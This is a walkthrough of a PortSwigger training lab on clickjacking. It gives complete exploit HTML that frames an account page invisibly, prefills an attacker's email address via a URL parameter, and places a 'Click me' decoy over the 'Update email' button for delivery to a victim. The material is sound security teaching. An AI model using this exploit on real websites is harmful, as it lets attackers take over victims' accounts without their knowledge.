PortSwigger
Lab Description
This lab extends the basic clickjacking example. The goal is to change the email address of the user by prepopulating a form using a URL parameter and enticing the user to inadvertently click on an “Update email” button.
Objective: Craft some HTML that frames the account page and fools the user into updating their email address by clicking on a “Click me” decoy. The lab is solved when the email address is changed.
Credentials:
wiener:peterNote: The victim will be using Chrome so test your exploit on that browser.
Note: You cannot register an email address that is already taken by another user. If you change your own email address while testing your exploit, make sure you use a different email address for the final exploit you deliver to the victim.
Step 1: Understanding the Vulnerability
This lab extends basic clickjacking with:
- URL parameter injection — the email field can be prefilled via
?email=value - Clickjacking — tricking the user into clicking the “Update email” button
Why this works:
- The account page accepts an
emailURL parameter to prefill the form - No CSRF protection on the email update (or CSRF token is submitted with the click)
- The user is already authenticated
- We can frame the page and position a decoy over the “Update email” button
Step 2: Reconnaissance
Step 2.1: Log in to Your Account
- Log in with credentials:
wiener:peter - Go to My account page

Step 2.2: Identify the Email Form
Look for the Update email form:
- Email input field
- “Update email” button

Step 2.3: Test URL Parameter Injection
Check if the email field can be prefilled via URL parameter:
https://YOUR-LAB-ID.web-security-academy.net/my-account?email=hacker@attacker.com
Expected result: The email field is pre-filled with hacker@attacker.com
This allows us to set the email address to any value we want before the user clicks.
Step 3: Crafting the Clickjacking Exploit
Step 3.1: Basic HTML Template
<style>
    iframe {
        position: relative;
        width: 700px;
        height: 500px;
        opacity: 0.0001;
        z-index: 1;
    }
    div {
        position: absolute;
        top: 400px;
        left: 80px;
        z-index: 2;
        cursor: pointer;
    }
</style>

<div>Click me</div>

<iframe src="https://YOUR-LAB-ID.web-security-academy.net/my-account?email=hacker@attacker.com"></iframe>
Step 4: Positioning the Decoy
Step 4.1: Initial Test with High Opacity
Start with opacity: 0.1 so you can see both layers:
iframe {
    opacity: 0.1;  /* Start visible for alignment */
}
Step 4.2: Align the Decoy
- Click View exploit
- Hover over “Test me”
- If the cursor changes to a hand, you’re over a clickable element
- Adjust
topandleftvalues until the decoy is exactly over the “Update email” button
Step 4.3: Fine-Tuning
If the button is not aligned:
- Move down ⇒ increase
top - Move up ⇒ decrease
top - Move right ⇒ increase
left - Move left ⇒ decrease
left
Step 5: Final Exploit Code
<style>
    iframe {
        position: relative;
        width: 700px;
        height: 500px;
        opacity: 0.0001;
        z-index: 1;
    }
    div {
        position: absolute;
        top: 400px;
        left: 80px;
        z-index: 2;
        cursor: pointer;
    }
</style>

<div>Click me</div>


<iframe src="https://YOUR-LAB-ID.web-security-academy.net/my-account?email=hacker@malicious.com"></iframe>
Replace:
YOUR-LAB-IDwith your actual lab IDhacker@malicious.comwith your chosen unique email address
Step 6: Testing the Exploit
- Store the exploit
- View exploit (be careful not to click!)
- Hover over “Click me” - verify cursor changes to hand
- If misaligned, adjust
top/leftand repeat
IMPORTANT: Do NOT click the button yourself during testing. If you do, you’ll change your own email address. Use a different email for final delivery.
Step 7: Delivering to the Victim
- Click Deliver exploit to victim
- The victim sees “Click me” and clicks it
- Underneath, they actually click the “Update email” button
- The email address is changed to your specified value
- Lab solved
Step 8: Lab Solved
Success message displayed:
